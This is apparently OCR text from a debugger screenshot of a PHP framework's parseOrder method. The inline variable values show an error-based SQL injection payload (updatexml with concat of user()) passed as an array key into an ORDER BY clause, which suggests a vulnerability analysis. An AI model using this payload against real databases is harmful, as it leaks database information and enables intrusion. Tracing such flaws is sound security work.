 683 protected function parseOrder($order) { $order: {updatexml(1,concat(0x23,user(),0x23),1) => ""}[1]
684 if(is_array($order)) {
685 $array = array(); $array: {"updatexml(1,concat(0x23,user(),0x23),1) "}[1]
686 foreach ($order as $key=>$val){ $key: "updatexml(1,concat(0x23,user(),0x23),1)" $val: ""
687 if(is_numeric($key)) {
688 $array[] = $this->parseKey( &key: $val);
689 }else{
690 $array[] = $this->parseKey( &: $key).' '.$val; $key: "updatexml(1,concat(0x23,user(),0x23),1)" $val: ""
691 }
692 }
693 $order = implode( glue: ',',$array); $array: {"updatexml(1,concat(0x23,user(),0x23),1) "}[1] $order: {updatexml(1,concat(0
694 }
695 return !empty($order)? ' ORDER BY '.$order:'';
696 }
7: Structure